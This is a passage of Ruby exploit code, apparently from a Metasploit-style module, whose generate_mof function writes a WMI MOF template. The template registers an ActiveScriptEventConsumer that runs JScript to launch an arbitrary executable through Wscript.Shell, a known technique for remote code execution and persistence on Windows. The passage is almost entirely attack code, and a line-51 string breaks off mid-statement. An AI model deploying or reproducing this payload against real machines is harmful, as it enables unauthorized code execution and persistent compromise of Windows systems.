 16
17 def generate_mof(mofname, exe)
18
19 classname = rand(0xffff).to_s
20
21 # From Ivan's decompressed version
22 mof = <<-EOT
23 #pragma namespace("\\\\\\\\.\\\\root\\\\cimv2")
24 class MyClass@CLASS@
25 {
26 [key] string Name;
27 };
28 class ActiveScriptEventConsumer : __EventConsumer
29 {
30 [key] string Name;
31 [not_null] string ScriptingEngine;
32 string ScriptFileName;
33 [template] string ScriptText;
34 uint32 KillTimeout;
35 };
36 instance of __Win32Provider as $P
37 {
38 Name  = "ActiveScriptEventConsumer";
39 CLSID = "{266c72e7-62e8-11d1-ad89-00c04fd8fdff}";
40 PerUserInitialization = TRUE;
41 };
42 instance of __EventConsumerProviderRegistration
43 {
44 Provider = $P;
45 ConsumerClassNames = {"ActiveScriptEventConsumer"};
46 };
47 Instance of ActiveScriptEventConsumer as $cons
48 {
49 Name = "ASEC";
50 ScriptingEngine = "JScript";
51 ScriptText = "\\ntry {var s = new ActiveXObject(\\"Wscript.Shell\\");\\ns.Run(\\"@EXE@\\");} catch (err) {};\\nsv = GetObject(\\"winmgmts:root\\\\\\\\cimv2\\"
52
53 };
54 Instance of ActiveScriptEventConsumer as $cons2
55 {